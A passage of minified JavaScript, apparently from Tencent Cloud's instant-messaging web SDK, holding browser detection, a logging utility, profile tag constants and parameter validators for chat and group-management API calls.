t&&n?parseFloat(e[1]+"."+e[2]):t||null}(),le=(z=!(Z=/Edge/i.test(ie))&&/Chrome/i.test(ie),/MSIE/.test(ie)||-1<ie.indexOf("Trident")&&-1<ie.indexOf("rv:11.0")),de=ee=!(ee=(ee=/MSIE\s(\d+)\.\d/.exec(ie))&&parseFloat(ee[1]))&&/Trident\/7.0/i.test(ie)&&/rv:11.0/.test(ie)?11:ee,pe=/Safari/i.test(ie)&&!z&&!ce&&!Z,_e=/Windows/i.test(ie),he=/MAC OS X/i.test(ie),ge=ne&&"undefined"!=typeof Worker&&!le,fe=ce||se,me=ne&&void 0!==window.tencent_cloud_im_csig_flutter_for_web_25F_cy,ve=function(){if("undefined"==typeof window||void 0===window.navigator)return!1;var e=window.navigator.standalone;return!(!se||e||pe)}(),Ie="undefined"!=typeof console?console:"undefined"!=typeof n.g&&n.g.console?n.g.console:"undefined"!=typeof window&&window.console?window.console:{},Me=function(){},ye=["assert","clear","count","debug","dir","dirxml","error","group","groupCollapsed","groupEnd","info","log","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],Ce=ye.length;Ce--;)H=ye[Ce],console[H]||(Ie[H]=Me);function Te(){var e=new Date;return e.setTime(ke()),e}function De(){Se=0}function Ee(){return Math.floor(ke()/1e3)}var Le=Ie,Se=0,ke=function(){return(new Date).getTime()+Se},Re=0;function Ae(){return Kt()?"%c Chat %c":"Chat"}function Oe(){var e=Te();return e.toLocaleTimeString("en-US",{hour12:!1})+"."+function(e){var t;switch(e.toString().length){case 1:t="00"+e;break;case 2:t="0"+e;break;default:t=e}return t}(e.getMilliseconds())}var Ne={arguments2String:function(e){var t="";if(1===e.length)t=e[0];else for(var n=0,o=e.length;n<o;n++){if(_t(e[n]))try{t+=ht(e[n])?JSON.stringify(e[n],["message","code"]):JSON.stringify(e[n])}catch(e){t+=e?e.message:"";break}else t+=e[n];t+=" "}return t},_exec:function(e,t){Kt()?Le[e](Ae(),"background:#0abf5b; padding:1px; border-radius:3px; color: #fff","background:transparent",Oe(),t):Le[e]("".concat(Ae()," ").concat(Oe()," ").concat(t))},d:function(){var e;Re<=-1&&(e=this.arguments2String(arguments),this._exec("debug",e))},l:function(){var e;Re<=0&&(e=this.arguments2String(arguments),this._exec("log",e))},log:function(){var e;Re<=0&&(e=this.arguments2String(arguments),this._exec("log",e))},i:function(){var e;Re<=1&&(e=this.arguments2String(arguments),this._exec("info",e))},w:function(){var e;Re<=2&&(e=this.arguments2String(arguments),this._exec("warn",e))},e:function(){var e;Re<=3&&(e=this.arguments2String(arguments),this._exec("error",e))},setLevel:function(e){e<4&&this._exec("log","set level from "+Re+" to "+e),Re=e},getLevel:function(){return Re}},Ge={JPG:1,JPEG:1,GIF:2,PNG:3,BMP:4,UNKNOWN:255},Pe={NICK:"".concat(ee="Tag_Profile_IM_","Nick"),GENDER:"".concat(ee,"Gender"),BIRTHDAY:"".concat(ee,"BirthDay"),LOCATION:"".concat(ee,"Location"),SELFSIGNATURE:"".concat(ee,"SelfSignature"),ALLOWTYPE:"".concat(ee,"AllowType"),LANGUAGE:"".concat(ee,"Language"),AVATAR:"".concat(ee,"Image"),MESSAGESETTINGS:"".concat(ee,"MsgSettings"),ADMINFORBIDTYPE:"".concat(ee,"AdminForbidType"),LEVEL:"".concat(ee,"Level"),ROLE:"".concat(ee,"Role")},Ue={GROUP:"".concat("Tag_SNS_IM_","Group"),REMARK:"".concat("Tag_SNS_IM_","Remark"),ADDSOURCE:"".concat("Tag_SNS_IM_","AddSource"),ADDWORDING:"".concat("Tag_SNS_IM_","Wording"),ADDTIME:"".concat("Tag_SNS_IM_","AddTime")},be={UNKNOWN:"".concat(z="Gender_Type_","Unknown"),FEMALE:"".concat(z,"Female"),MALE:"".concat(z,"Male")},we={NONE:"".concat("AdminForbid_Type_","None"),SEND_OUT:"".concat("AdminForbid_Type_","SendOut")},Fe={NEED_CONFIRM:"".concat("AllowType_Type_","NeedConfirm"),ALLOW_ANY:"".concat("AllowType_Type_","AllowAny"),DENY_ANY:"".concat("AllowType_Type_","DenyAny")},qe="JoinedSuccess",xe="WaitAdminApproval",Ve="@TOPIC#_",He=Object.prototype.hasOwnProperty;function Be(e){if(null==e)return!0;if("boolean"==typeof e)return!1;if("number"==typeof e)return 0===e;if("string"==typeof e)return 0===e.length;if("function"==typeof e)return 0===e.length;if(Array.isArray(e))return 0===e.length;if(e instanceof Error)return""===e.message;if(ze(e)){for(var t in e)if(He.call(e,t))return!1;return!0}return!!(Ke(e)||Ye(e)||We(e))&&0===e.size}function Ke(e){return"map"===gt(e)}function Ye(e){return"set"===gt(e)}function We(e){return"file"===gt(e)}function je(e){return null!==e&&("number"==typeof e&&!isNaN(+e)||"object"===o(e)&&e.constructor===Number)}function Je(e){return null!==e&&"object"===o(e)}function ze(e){if("object"===o(e)&&null!==e){if(null===(e=Object.getPrototypeOf(e)))return 1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return e===t}}function Xe(e){return"function"==typeof Array.isArray?Array.isArray(e):"array"===gt(e)}function Ze(e){return Xe(e)&&0<e.length}function Qe(e){return"function"==typeof e}function $e(e){return"filelist"===gt(e)}function et(e){return"string"==typeof e&&(e=e[0],!/[^a-zA-Z0-9]/.test(e))}function nt(e,t,n,o){if(!_t(e)||!_t(t))return 0;for(var i,a=0,s=Object.keys(t),r=0,c=s.length;r<c;r++)if(i=s[r],!(pt(t[i])||n&&n.includes(i)))if(_t(e[i])&&_t(t[i]))a+=nt(e[i],t[i],n,o);else{if(o&&o.includes(t[i]))continue;e[i]!==t[i]&&(e[i]=t[i],a+=1)}return a}function ot(e,t){var n,o=new Map,i=D(e.entries());try{for(i.s();!(n=i.n()).done;){var a=m(n.value,2),s=a[0],r=a[1];r&&o.set(s,t?JSON.stringify(r):JSON.parse(JSON.stringify(r)))}}catch(e){i.e(e)}finally{i.f()}return o}function it(e){if(0===e.length)return 0;for(var t=0,n=0,o="undefined"!=typeof document&&void 0!==document.characterSet?document.characterSet:"UTF-8";void 0!==e[t];)n+=e[t++].charCodeAt[t]<=255?1:!1===o?3:2;return n}function at(e){return e=e||99999999,Math.round(Math.random()*e)}function st(){for(var e="",t=32;0<t;--t)e+=ft[Math.floor(Math.random()*mt)];return e}function rt(e,t){for(var n in e)if(e[n]===t)return 1}function ct(e){return-1===e.indexOf("http://")||-1===e.indexOf("https://")?"https://"+e:e.replace(/https|http/,"https")}function ut(e){if(0===Object.getOwnPropertyNames(e).length)return Object.create(null);var t,n,i=Array.isArray(e)?[]:Object.create(null);for(n in e)null!==e[n]?void 0!==e[n]?(t=o(e[n]),0<=["string","number","function","boolean"].indexOf(t)?i[n]=e[n]:i[n]=ut(e[n])):i[n]=void 0:i[n]=null;return i}var lt=["url"],dt=function(e){return"string"==typeof e},pt=function(e){return void 0===e},_t=function(e){return Xe(e)||Je(e)},ht=function(e){return e instanceof Error},gt=function(e){return Object.prototype.toString.call(e).match(/^\[object (.*)\]$/)[1].toLowerCase()},ft=(Date.now||(Date.now=function(){return(new Date).getTime()}),"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"),mt=ft.length,vt={};function It(e,t){if(!Xe(e)||!Xe(t))return!1;var n=!1;return t.forEach((function(t){var o=t.key,i=(t=t.value,e.find((function(e){return e.key===o})));i?i.value!==t&&(i.value=t,n=!0):(e.push({key:o,value:t}),n=!0)})),n}function Mt(e){return Be(e)?[]:e.filter((function(e){return!0===e.isModified}))}function yt(e){if(ze(e)&&ze(e.webhookInfo)){var t=[];if(e.webhookInfo.disableCloudMessagePreHook&&t.push("ForbidBeforeSendMsgCallback"),e.webhookInfo.disableCloudMessagePostHook&&t.push("ForbidAfterSendMsgCallback"),0!==t.length)return t}}function Ct(e){return Be(e)?[]:e.filter((function(e){return!1===e.isModified}))}function Tt(e){return e===L.GRP_AVCHATROOM}function Dt(e){var t=e.type;return e=e.groupID,t===L.GRP_COMMUNITY||"".concat(e).startsWith("@TGS#_")&&!"".concat(e).includes(Ve)}function Et(e){return"".concat(e).startsWith("@TGS#_")&&"".concat(e).includes(Ve)}function Lt(e){return dt(e)&&e.slice(0,3)===L.CONV_C2C}function St(e){return dt(e)&&e.slice(0,5)===L.CONV_GROUP}function kt(e){return dt(e)&&e===L.CONV_SYSTEM}function Rt(e,t){var n={};return Object.keys(e).forEach((function(o){n[o]=t(e[o],o)})),n}function At(e){return te?Promise.resolve({width:0,height:0}):$?new Promise((function(t,n){oe.getImageInfo({src:e,success:function(e){t({width:e.width,height:e.height})},fail:function(){t({width:0,height:0})}})})):le&&9===de?Promise.resolve({width:0,height:0}):new Promise((function(t,n){var o=new Image;o.onload=function(){t({width:this.width,height:this.height}),o=null},o.onerror=function(){t({width:0,height:0}),o=null},o.src=e}))}function Ot(){function e(){return(65536*(1+Math.random())|0).toString(16).substring(1)}return"".concat(e()+e()).concat(e()).concat(e()).concat(e()).concat(e()).concat(e()).concat(e())}function Nt(){var e=ce?"android":se?"ios":_e?"windows":he?"mac":"unknown";if($)try{var t=oe.getSystemInfoSync().platform;void 0!==t&&(e=t)}catch(e){}return e}function Gt(e,t){e=e.split("."),t=t.split(".");for(var n=Math.max(e.length,t.length);e.length<n;)e.push("0");for(;t.length<n;)t.push("0");for(var o=0;o<n;o++){var i=parseInt(e[o]),a=parseInt(t[o]);if(a<i)return 1;if(i<a)return-1}return 0}function Pt(e){var t=void 0===(t=e.originUrl)?void 0:t,n=e.originWidth,o=e.originHeight,i=(e=void 0===(e=e.min)?198:e,{url:void 0,width:0,height:0});return((n=parseInt(n))<=(o=parseInt(o))?n:o)<=e?(i.url=t,i.width=n,i.height=o):(o<=n?(i.width=Math.ceil(n*e/o),i.height=e):(i.width=e,i.height=Math.ceil(o*e/n)),o=t&&-1<t.indexOf("?")?"".concat(t,"&"):"".concat(t,"?"),i.url="".concat(o,198===e?"imageView2/3/w/198/h/198":"imageView2/3/w/720/h/720")),pt(t)?(i.url,h(i,lt)):i}function Ut(e){var t=e[2];e[2]=e[1],e[1]=t;for(var n=0;n<e.length;n++)e[n].setType(n)}function bt(e){return(e=e.servcmd).slice(e.indexOf(".")+1)}function wt(e,t){return Math.round(Number(e)*Math.pow(10,t))/Math.pow(10,t)}function Ft(e,t){return e.includes(t)}function qt(e,t){return e.includes(t)}function xt(e){return e.split(Ve)[0]}var Vt=function(e,t,n){if(pt(t))return"";switch(e){case L.MSG_TEXT:return t.text;case L.MSG_IMAGE:return n?"[Image]":"[\u56fe\u7247]";case L.MSG_LOCATION:return n?"[Location]":"[\u4f4d\u7f6e]";case L.MSG_AUDIO:return n?"[Voice]":"[\u8bed\u97f3]";case L.MSG_VIDEO:return n?"[Video]":"[\u89c6\u9891]";case L.MSG_FILE:return n?"[File]":"[\u6587\u4ef6]";case L.MSG_CUSTOM:return n?"[Custom Messages]":"[\u81ea\u5b9a\u4e49\u6d88\u606f]";case L.MSG_GRP_TIP:return n?"[Group Notification]":"[\u7fa4\u63d0\u793a\u6d88\u606f]";case L.MSG_GRP_SYS_NOTICE:return n?"[Group System Message]":"[\u7fa4\u7cfb\u7edf\u901a\u77e5]";case L.MSG_FACE:return n?"[Animated Sticker]":"[\u52a8\u753b\u8868\u60c5]";case L.MSG_MERGER:return n?"[Chat Record]":"[\u804a\u5929\u8bb0\u5f55]";default:return""}};function Ht(e){return e===L.MSG_TEXT||e===L.MSG_CUSTOM||e===L.MSG_LOCATION||e===L.MSG_FACE}function Bt(e){var t=[];if(!dt(e))return t;var n=e.length;if(0===n)return t;for(var o=n-1;0<=o;o--)"1"===e[o]&&t.push(Math.pow(2,n-o-1));return t}function Kt(){return!le&&!$}function Yt(e){return"the length of userIDList cannot exceed ".concat(e)}function Wt(e){var t;if(Xe(e)&&0!==e.length)return t=0,e.forEach((function(e){t+=e})),t.toFixed(0)}function jt(e){var t;if(Xe(e)&&0!==e.length)return t=0,e.forEach((function(e){t+=e})),(t/e.length).toFixed(0)}function Jt(e,t,n){t=!(1<arguments.length&&void 0!==t)||t,n=!(2<arguments.length&&void 0!==n)||n;var o=Date.now();return t?n?"".concat(o-e," ms"):"".concat(Math.round((o-e)/1e3)," s"):n?o-e:Math.round((o-e)/1e3)}function zt(e){return!!(e&&1<e)}function Xt(e,t,n,o){if(void 0===t)return 1;var i,a,s=!0;return t.required&&Be(e)&&(Ne.e("[".concat(n,'] Missing required params: "').concat(o,'".')),s=!1),Be(e)||(i=gt(e))!==(a=t.type.toLowerCase())&&("asyncfunction"===i&&"function"===a||(Ne.e("[".concat(n,'] Invalid params: type check failed for "').concat(o,'". Expected ').concat(t.type,".")),s=!1)),t.validator&&!t.validator(e,n,o)&&(Ne.e("[".concat(n,'] Invalid params: custom validator check failed for "').concat(o,'".')),s=!1),s}function Zt(e){return!!e&&(!!(Lt(e)||St(e)||kt(e))||((e=Fn("InvalidConversationID",e))&&Ne.w(e),!1))}function Qt(e){""!==e.desc&&""!==Fn("API_REFER")&&Ne.w("[".concat(e.api,"] | ").concat(e.paramName," | ").concat(e.desc,", ").concat(Fn("API_REFER")).concat(e.api))}function $t(){return Fn("StringRequiredLog")}function en(e){return Fn("NonEmptyStringRequiredLog",e)}function tn(){return Fn("NumberRequiredLog")}function nn(){return Fn("UndefinedNotAllowedLog")}function on(){return Fn("FileRequiredLog")}function an(){return Fn("FunctionRequiredLog")}function sn(){return Fn("ArrayRequiredLog")}function rn(){return Fn("NonEmptyArrayLog")}function cn(){return Fn("CallbackMissingLog")}function un(){return Fn("PositiveIntegerRequiredLog")}function ln(e,t){return Fn("StringNotLongerThanLog",e,t)}function dn(e,t){return Fn("NumberGreaterThanLog",e,t)}function pn(e,t){return Fn("NumberGreaterOrEqualLog",e,t)}function _n(e){return Fn("KeyValueStringRequiredLog",e)}function hn(){return Fn("PlainObjectRequiredLog")}function gn(){return Fn("NonEmptyContentRequiredLog")}function fn(){return Fn("FileNotSelectedLog")}function mn(){return Fn("MessageInstanceRequiredLog")}function vn(){return Fn("NonAnonymousFunctionLog")}function In(){return Fn("MessageExtensionNotAvailableLog")}function Mn(){return Fn("MessageReactionRequiredLog")}function yn(e,t){return Fn("ContainsUnsupportedTypeLog",e,t)}function Cn(e,t,n,o){var i=o.allowUndefined,a=o.allowEmpty;return o=o.maxLength,pt(e)?!!i||(Qt({api:t,paramName:n,desc:nn()}),!1):Xe(e)?!(0===e.length&&(Qt({api:t,paramName:n,desc:rn()}),!a)||o&&e.length>o&&(Qt({api:t,paramName:n,desc:Fn("MaximumArrayLengthLog",n,o)}),1)):(Qt({api:t,paramName:n,desc:sn()}),!1)}function Tn(e,t,n,o){var i=o.allowUndefined,a=o.min;return o=o.max,pt(e)?!!i||(Qt({api:t,paramName:n,desc:nn()}),!1):je(e)?je(a)&&e<a?(Qt({api:t,paramName:n,desc:0===a?pn(n,a):dn(n,a-1)}),!1):!(je(o)&&o<e&&(Qt({api:t,paramName:n,desc:Fn("MaximumNumberLog",n,o)}),1)):(Qt({api:t,paramName:n,desc:tn()}),!1)}function Dn(e){return{code:0,data:e||{}}}function En(e){return Promise.resolve(Dn(e))}function Ln(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(e instanceof Vn)return t&&null!==Bn&&Bn.emit(E.ERROR,e),Promise.reject(e);if(e instanceof Error)return n=new Vn({code:Hn.UNCAUGHT_ERROR}),t&&null!==Bn&&Bn.emit(E.ERROR,n),Promise.reject(n);if(pt(e)||pt(e.code))return Promise.reject(new Vn({code:Hn.UNCAUGHT_ERROR}));var n=new Vn(e);return t&&null!==Bn&&Bn.emit(E.ERROR,n),Promise.reject(n)}var Sn,kn="unSend",Rn="success",An="fail",On="notStart",Nn="pending",Gn="resolved",Pn="rejected",Un={type:"Boolean",required:!0},bn={type:"number",required:!0},wn={keywordListForMsg:{type:"Array",required:!1,validator:function(e,t,n){return Cn(e,t,n,{allowUndefined:!0,allowEmpty:!0,maxLength:5})}},keywordListExceptMsg:{type:"Array",required:!0,validator:function(e,t,n){return Cn(e,t,n,{allowUndefined:!1,allowEmpty:!1,maxLength:5})}},keywordListMatchType:{type:"String",required:!1,validator:function(e,t,n){return!e||"or"===e||"and"===e||Qt({api:t,paramName:n,desc:"".concat(e," is invalid match type")})}},cursor:{type:"String",required:!1},count:{type:"Number",required:!1,validator:function(e,t,n){return Tn(e,t,n,{allowUndefined:!0,min:1,max:100})}},groupTypeList:{type:"Array",required:!1,validator:function(e,t,n){if(!e)return!0;if(!Cn(e,t,n,{allowUndefined:!0,allowEmpty:!0}))return!1;var o=[L.GRP_PUBLIC,L.GRP_COMMUNITY,L.GRP_WORK,L.GRP_MEETING];return!(0<e.filter((function(e){return-1===o.indexOf(e)})).length&&(Qt({api:t,paramName:n,desc:yn(n,"group")}),1))}}},Fn=null,qn={hookGetAPITips:function(e){Fn=e},login:{userID:Z={type:"String",required:!0},userSig:Z},addToBlacklist:{userIDList:ee={type:"Array",required:!0}},removeFromBlacklist:{userIDList:ee},on:[{name:"eventName",type:"String",validator:function(e,t,n){return"string"==typeof e&&0!==e.length||(Qt({api:t,paramName:n,desc:en(n)}),!1)}},{name:"handler",type:"Function",validator:function(e,t,n){return"function"!=typeof e?(Qt({api:t,paramName:n,desc:an()}),!1):(""===e.name&&Qt({api:t,paramName:n,desc:vn()}),!0)}}],once:[{name:"eventName",type:"String",validator:function(e,t,n){return"string"==typeof e&&0!==e.length||(Qt({api:t,paramName:n,desc:en(n)}),!1)}},{name:"handler",type:"Function",validator:function(e,t,n){return"function"!=typeof e?(Qt({api:t,paramName:n,desc:an()}),!1):(""===e.name&&Qt({api:t,paramName:n,desc:vn()}),!0)}}],off:[{name:"eventName",type:"String",validator:function(e,t,n){return"string"==typeof e&&0!==e.length||(Qt({api:t,paramName:n,desc:en(n)}),!1)}},{name:"handler",type:"Function",validator:function(e,t,n){return"function"!=typeof e?(Qt({api:t,paramName:n,desc:an()}),!1):(""===e.name&&Qt({api:t,paramName:n,desc:vn()}),!0)}}],sendMessage:[t({name:"message"},z={type:"Object",required:!0})],setMessageExtensions:[t(t({name:"message"},z),{},{validator:function(e,t,n){return e.status===Rn&&!0===e.isSupportExtension||(Qt({api:t,paramName:n,desc:In()}),!1)}}),t({name:"extensions"},ee)],getMessageExtensions:[t(t({name:"message"},z),{},{validator:function(e,t,n){return e.status===Rn&&!0===e.isSupportExtension||(Qt({api:t,paramName:n,desc:In()}),!1)}})],deleteMessageExtensions:[t(t({name:"message"},z),{},{validator:function(e,t,n){return e.status===Rn&&!0===e.isSupportExtension||(Qt({api:t,paramName:n,desc:In()}),!1)}})],addMessageReaction:[t(t({name:"message"},z),{},{validator:function(e,t,n){return e.status===Rn||(Qt({api:t,paramName:n,desc:Mn()}),!1)}}),t({name:"reactionID"},Z)],removeMessageReaction:[t(t({name:"message"},z),{},{validator:function(e,t,n){return e.status===Rn||(Qt({api:t,paramName:n,desc:Mn()}),!1)}}),t({name:"reactionID"},Z)],getMessageReactions:{messageList:t({},ee)},getAllUserListOfMessageReaction:{message:t(t({},z),{},{validator:function(e,t,n){return e.status===Rn||(Qt({api:t,paramName:n,desc:Mn()}),!1)}}),reactionID:t({},Z),nextSeq:{type:"Number"},count:{type:"Number"}},getMessageList:{conversationID:t(t({},Z),{},{validator:Zt}),nextReqMessageID:{type:"String"},count:{type:"Number",validator:function(e,t,n){return!(!pt(e)&&!/^[1-9][0-9]*$/.test(e)&&(Qt({api:t,paramName:n,desc:un()}),1))}}},getMessageListHopping:{conversationID:t(t({},Z),{},{validator:Zt}),sequence:{type:"Number"},time:{type:"Number"},direction:{type:"Number",validator:function(e,t,n){return!(!pt(e)&&0!==e&&1!==e&&(Qt({api:t,paramName:n,desc:Fn("0Or1RequiredLog")}),1))}},count:{type:"Number",validator:function(e,t,n){return!(!pt(e)&&!/^[1-9][0-9]*$/.test(e)&&(Qt({api:t,paramName:n,desc:un}),1))}}},setMessageRead:{conversationID:t(t({},Z),{},{validator:Zt})},setAllMessageRead:{scope:{type:"String",required:!1,validator:function(e,t,n){return!e||-1!==[L.READ_ALL_C2C_MSG,L.READ_ALL_GROUP_MSG,L.READ_ALL_MSG].indexOf(e)||(Qt({api:t,paramName:n,desc:Fn("ValidScopeRequired")}),!1)}}},getConversationProfile:[t(t({name:"conversationID"},Z),{},{validator:Zt})],clearHistoryMessage:[t(t({name:"conversationID"},Z),{},{validator:Zt})],pinConversation:{conversationID:t(t({},Z),{},{validator:Zt}),isPinned:t({},Un)},setConversationDraft:{conversationID:t(t({},Z),{},{validator:Zt}),draftText:{type:"String",validator:function(e,t,n){return!!dt(e)||(Qt({api:t,paramName:n,desc:$t()}),!1)}}},setConversationCustomData:{conversationIDList:t({},ee),customData:{type:"String",validator:function(e,t,n){return dt(e)?!(256<e.length&&(Qt({api:t,paramName:n,desc:ln(n,256)}),1)):(Qt({api:t,paramName:n,desc:$t()}),!1)}}},markConversation:{conversationIDList:t({},ee),markType:{type:"number",validator:function(e,t,n){return je(e)?e<=0?(Qt({api:t,paramName:n,desc:dn(n,0)}),!1):!(e>=Math.pow(2,64)&&(Qt({api:t,paramName:n,desc:Fn("NumberLessThanLog",n,"Math.pow(2,64)")}),1)):(Qt({api:t,paramName:n,desc:tn()}),!1)}},enableMark:t({},Un)},createConversationGroup:{conversationIDList:t({},ee),groupName:t(t({},Z),{},{validator:function(e,t,n){return!(!e||32<e.length&&(Qt({api:t,paramName:n,desc:ln(n,32)}),1))}})},deleteConversationGroup:[t({name:"groupName"},Z)],renameConversationGroup:{oldName:t({},Z),newName:t(t({},Z),{},{validator:function(e,t,n){return!(!e||32<e.length&&(Qt({api:t,paramName:n,desc:ln(n,32)}),1))}})},addConversationsToGroup:{conversationIDList:t({},ee),groupName:t({},Z)},deleteConversationsFromGroup:{conversationIDList:t({},ee),groupName:t({},Z)},getGroupList:{groupProfileFilter:{type:"Array"}},getGroupProfile:{groupID:Z,groupCustomFieldFilter:{type:"Array"},memberCustomFieldFilter:{type:"Array"}},getGroupProfileAdvance:{groupIDList:ee},createGroup:{name:Z},joinGroup:{groupID:Z,type:{type:"String"},applyMessage:{type:"String"}},quitGroup:[t({name:"groupID"},Z)],handleApplication:{message:z,handleAction:Z,handleMessage:{type:"String"}},changeGroupOwner:{groupID:Z,newOwnerID:Z},updateGroupProfile:{groupID:Z,muteAllMembers:{type:"Boolean"}},dismissGroup:[t({name:"groupID"},Z)],searchGroupByID:[t({name:"groupID"},Z)],getGroupOnlineMemberCount:[t({name:"groupID"},Z)],initGroupAttributes:{groupID:Z,groupAttributes:t(t({},z),{},{validator:function(e,t,n){var o=!0;return Object.keys(e).forEach((function(i){if(!dt(e[i]))return Qt({api:t,paramName:n,desc:_n("value")}),o=!1})),o}})},setGroupAttributes:{groupID:Z,groupAttributes:t(t({},z),{},{validator:function(e,t,n){var o=!0;return Object.keys(e).forEach((function(i){if(!dt(e[i]))return Qt({api:t,paramName:n,desc:_n("value")}),o=!1})),o}})},deleteGroupAttributes:{groupID:Z,keyList:{type:"Array",validator:function(e,t,n){return pt(e)||!Xe(e)?(Qt({api:t,paramName:n,desc:sn()}),!1):!!Be(e)||(o=!0,e.forEach((function(e){if(!dt(e))return Qt({api:t,paramName:n,desc:Fn("StringArrayRequiredLog")}),o=!1})),o);var o}}},getGroupAttributes:{groupID:Z,keyList:{type:"Array",validator:function(e,t,n){return pt(e)||!Xe(e)?(Qt({api:t,paramName:n,desc:sn()}),!1):!!Be(e)||(o=!0,e.forEach((function(e){if(!dt(e))return Qt({api:t,paramName:n,desc:_n("key")}),o=!1})),o);var o}}},setGroupCounters:{groupID:Z,counters:z},increaseGroupCounter:{groupID:Z,key:Z,value:bn},decreaseGroupCounter:{groupID:Z,key:Z,value:bn},getGroupCounters:{groupID:Z},getGroupMemberList:{groupID:Z,count:{type:"Number"}},getGroupMemberProfile:{groupID:Z,userIDList:ee,memberCustomFieldFilter:{type:"Array"}},addGroupMember:{groupID:Z,userIDList:ee},setGroupMemberRole:{groupID:Z,userID:Z,role:Z},setGroupMemberMuteTime:{groupID:Z,userID:Z,muteTime:{type:"Number",validator:function(e){return 0<=e}}},setGroupMemberNameCard:{groupID:Z,userID:{type:"String"},nameCard:{type:"String",validator:function(e,t,n){return dt(e)?(e.length,!0):(Qt({api:t,paramName:n,desc:$t()}),!1)}}},setGroupMemberCustomField:{groupID:Z,userID:{type:"String"},memberCustomField:ee},deleteGroupMember:{groupID:Z},markGroupMemberList:{groupID:Z,markType:{type:"number",validator:function(e,t,n){return je(e)?!(e<1e3&&(Qt({api:t,paramName:n,desc:pn(n,1e3)}),1)):(Qt({api:t,paramName:n,desc:tn()}),!1)}},userIDList:t({},ee),enableMark:t({},Un)},createTextMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return ze(e)?dt(e.text)?0!==e.text.length||(Qt({api:t,paramName:"payload.text",desc:gn()}),!1):(Qt({api:t,paramName:"payload.text",desc:$t()}),!1):(Qt({api:t,paramName:n,desc:hn()}),!1)}})},createTextAtMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return ze(e)?dt(e.text)?0===e.text.length?(Qt({api:t,paramName:"payload.text",desc:gn()}),!1):!(e.atUserList&&!Xe(e.atUserList)&&(Qt({api:t,paramName:"payload.atUserList",desc:sn()}),1)):(Qt({api:t,paramName:"payload.text",desc:$t()}),!1):(Qt({api:t,paramName:n,desc:hn()}),!1)}})},createCustomMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return ze(e)?e.data&&!dt(e.data)?(Qt({api:t,paramName:"payload.data",desc:$t()}),!1):e.description&&!dt(e.description)?(Qt({api:t,paramName:"payload.description",desc:$t()}),!1):!(e.extension&&!dt(e.extension)&&(Qt({api:t,paramName:"payload.extension",desc:$t()}),1)):(Qt({api:t,paramName:"payload",desc:hn()}),!1)}})},createImageMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){if(!ze(e))return Qt({api:t,paramName:n,desc:hn()}),!1;if(pt(e.file))return Qt({api:t,paramName:"payload.file",desc:nn()}),!1;if(ne){if(!(e.file instanceof HTMLInputElement||We(e.file)))return ze(e.file)&&"undefined"!=typeof uni?0!==e.file.tempFilePaths.length&&0!==e.file.tempFiles.length||(Qt({api:t,paramName:"payload.file",desc:fn()}),!1):(Qt({api:t,paramName:"payload.file",desc:on()}),!1);if(e.file instanceof HTMLInputElement&&0===e.file.files.length)return Qt({api:t,paramName:"payload.file",desc:fn()}),!1}return!0},onProgress:{type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:cn()}),!0}}})},createAudioMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return!!ze(e)||(Qt({api:t,paramName:n,desc:hn()}),!1)}}),onProgress:{type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:cn()}),!0}}},createVideoMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){if(!ze(e))return Qt({api:t,paramName:n,desc:hn()}),!1;if(pt(e.file))return Qt({api:t,paramName:"payload.file",desc:nn()}),!1;if(ne){if(!(e.file instanceof HTMLInputElement||We(e.file)))return ze(e.file)&&"undefined"!=typeof uni?!!We(e.file.tempFile)||(Qt({api:t,paramName:"payload.file",desc:fn()}),!1):(Qt({api:t,paramName:"payload.file",desc:on()}),!1);if(e.file instanceof HTMLInputElement&&0===e.file.files.length)return Qt({api:t,paramName:"payload.file",desc:fn()}),!1}return!0}}),onProgress:{type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:cn()}),!0}}},createFaceMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return ze(e)?je(e.index)?!!dt(e.data)||(Qt({api:t,paramName:"payload.data",desc:$t()}),!1):(Qt({api:t,paramName:"payload.index",desc:tn()}),!1):(Qt({api:t,paramName:n,desc:hn()}),!1)}})},createFileMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){if(!ze(e))return Qt({api:t,paramName:n,desc:hn()}),!1;if(pt(e.file))return Qt({api:t,paramName:"payload.file",desc:nn()}),!1;if(ne){if(!(e.file instanceof HTMLInputElement||We(e.file)))return ze(e.file)&&"undefined"!=typeof uni?0!==e.file.tempFilePaths.length&&0!==e.file.tempFiles.length||(Qt({api:t,paramName:"payload.file",desc:fn()}),!1):(Qt({api:t,paramName:"payload.file",desc:on()}),!1);if(e.file instanceof HTMLInputElement&&0===e.file.files.length)return Qt({api:t,paramName:"payload.file",desc:fn()}),!1}return!0}}),onProgress:{type:"Function",required:!1,validator:function(e,t,n){return pt(e)&&Qt({api:t,paramName:n,desc:cn()}),!0}}},createLocationMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){return ze(e)?dt(e.description)?je(e.longitude)?!!je(e.latitude)||(Qt({api:t,paramName:"payload.latitude",desc:tn()}),!1):(Qt({api:t,paramName:"payload.longitude",desc:tn()}),!1):(Qt({api:t,paramName:"payload.description",desc:$t()}),!1):(Qt({api:t,paramName:n,desc:hn()}),!1)}})},createMergerMessage:{to:Z,conversationType:Z,payload:t(t({},z),{},{validator:function(e,t,n){if(Be(e.messageList))return Qt({api:t,paramName:"payload.messageList",desc:rn()}),!1;if(Be(e.compatibleText))return Qt({api:t,paramName:"payload.compatibleText",desc:en("compatibleText")}),!1;var o=!1;return e.messageList.forEach((function(e){e.status===An&&(o=!0)})),!o||(Qt({api:t,paramName:"payload.messageList",desc:Fn("MergeFailedMessageLog")}),!1)}})},revokeMessage:[t(t({name:"message"},z),{},{validator:function(e,t,n){return 